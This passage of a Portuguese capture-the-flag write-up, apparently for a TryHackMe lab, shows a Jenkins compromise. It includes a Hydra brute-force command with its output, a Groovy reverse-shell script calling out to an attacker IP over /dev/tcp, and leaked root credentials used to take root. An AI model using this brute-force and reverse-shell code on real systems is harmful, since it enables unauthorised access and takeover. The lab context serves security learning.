
Vamos iniciar o bruteforce com o usuário admin, que foi onde conseguimos o primeiro acesso.
1
2
3
4
5
6
7
8
9
10
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost -s 8080 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-08 22:36:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password
[8080][http-post-form] host: localhost login: admin password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-08 22:37:30
Encontramos a credencial admin:spongebob!!!
Ao efetuarmos o login na plataforma, podemos navegar até a opção Script Console, esta feature permite rodarmos javascript diretamente na plataforma, o que é perfeito, pois podemos tentar um reverse shell via JS.

1
2
3
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.9.0.25/8444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

Ao rodar o script, conseguimos nosso reverse shell.

Após um tempo de enumeração local, encontrei novamente uma mensagem no diretório /opt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pwd
/opt
ls -la
total 12
drwxr-xr-x 1 root root 4096 Aug 3 2020 .
drwxr-xr-x 1 root root 4096 Aug 3 2020 ..
-rw-r--r-- 1 root root 204 Aug 3 2020 note.txt
cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
```bash
Encontramos uma credencial de `root`.
Podemos voltar para o terminal com SSH do usuário `aubreanna`. e tentar nos autenticar como administrador.
aubreanna@internal:~$ su root Password: root@internal:/home/aubreanna# cd /root root@internal:~# ls -la total 48 drwx—— 7 root root 4096 Aug 3 2020 . drwxr-xr-x 24 root root 4096 Aug 3 2020 .. -rw——- 1 root root 193 Aug 3 2020 .bash_history -rw-r–r– 1 root root 3106 Apr 9 2018 .bashrc drwx—— 2 root root 4096 Aug 3 2020 .cache drwx—— 3 root root 4096 Aug 3 2020 .gnupg drwxr-xr-x 3 root root 4096 Aug 3 2020 .local -rw——- 1 root root 1071 Aug 3 2020 .mysql_history -rw-r–r– 1 root root 148 Aug 17 2015 .profile drwx—— 2 root root 4096 Aug 3 2020 .ssh -rw-r–r– 1 root root 22 Aug 3 2020 root.txt drwxr-xr-x 3 root root 4096 Aug 3 2020 snap root@internal:~# ``` E conseguimos um shell com privilégios administrativos!! A flag root.txt se encontra no diretório /root.
E comprometemos o server!!

